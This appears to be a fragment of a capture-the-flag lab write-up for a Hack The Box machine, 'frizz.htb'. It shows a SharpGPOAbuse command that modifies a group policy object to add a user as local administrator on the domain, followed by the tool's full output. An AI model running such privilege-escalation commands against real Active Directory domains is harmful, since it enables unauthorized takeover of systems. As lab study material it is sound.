 C:\>.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount M.SchoolBus --GPOName MyGPO --force
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] SID Value of M.SchoolBus = S-1-5-21-2386970044-1145388522-2932701813-1106
[+] GUID of "MyGPO" is: {05958759-8B70-49E0-BD2D-14059BBA3F3D}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{05958759-8B70-49E0-BD2D-14059BBA3F3D}\Machine\Microsoft\W
indows NT\SecEdit\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!